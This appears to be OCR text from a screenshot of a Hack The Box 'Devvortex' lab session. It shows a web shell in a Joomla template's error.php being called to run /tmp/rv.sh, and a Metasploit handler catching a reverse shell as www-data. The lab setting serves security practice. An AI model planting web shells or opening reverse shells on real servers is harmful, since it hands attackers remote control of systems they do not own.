 dev.devvortex.htb/templates/cassiopeia/error.php?cmd=/tmp/rv.s
Bookmarks bar CVSS 3.1 calculator Encuentra tu próxima … New Tab Login - PortSwigg
-rwxr-xr-x 1 www-data www-data 64 Dec 16 20:39 /tmp/rv.sh
jose@fluid: ~/Documents/InfoSec/HTB… × jose@fluid: ~/Downloads
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.74:4444
[*] Command shell session 2 opened (10.10.16.74:4444 -> 10.10.11.242:5
2023-12-16 15:53:37 -0500
Shell Banner:
bash: cannot set terminal process group (861): Inappropriate ioctl for
-----
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$